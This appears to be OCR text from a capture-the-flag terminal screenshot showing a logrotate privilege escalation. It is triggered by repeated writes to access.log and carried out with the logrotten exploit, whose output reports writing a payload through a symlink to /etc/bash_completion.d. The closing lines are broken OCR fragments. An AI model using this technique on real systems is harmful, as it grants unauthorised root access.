 reader@book: ~/backups
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your
Internet connection or proxy settings
Last login: Tue Apr 28 19:31:57 2020 from 10.10.14.44
reader@book:~$
reader@book:~$ ls
backups  lse.sh  user.txt
reader@book:~$ cd backups
reader@book:~/backups$ ls
access.log  access.log.1
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ ls
access.log  access.log.1  access.log.2
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$ echo "hello" >>access.log
reader@book:~/backups$
is set in the logrotate configuration
tretch)
M)
reader@book: /tmp
redwolf@kali: ~/M... reader@book: /tmp redwolf@kali: ~/Ma...
b
exp
lin.sh
logrotten
logrotten.1
payloadfile
pspy64
rootshell
root_shell
systemd-private-f1e14775c84d4f6ab97b2bd8c42474b8-apache2.service-HYKsBG
systemd-private-f1e14775c84d4f6ab97b2bd8c42474b8-systemd-resolved.service-qlw6cq
systemd-private-f1e14775c84d4f6ab97b2bd8c42474b8-systemd-timesyncd.service-uiKrT
K
tmux-1000
vmware-root_514-2999067517
whoami
reader@book:/tmp$ vi exp
reader@book:/tmp$ ./logrotten.1 -p exp /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp$
echo "i
Run ex
If "create"
./logro
If "compress"-option is set in logrotate.cfg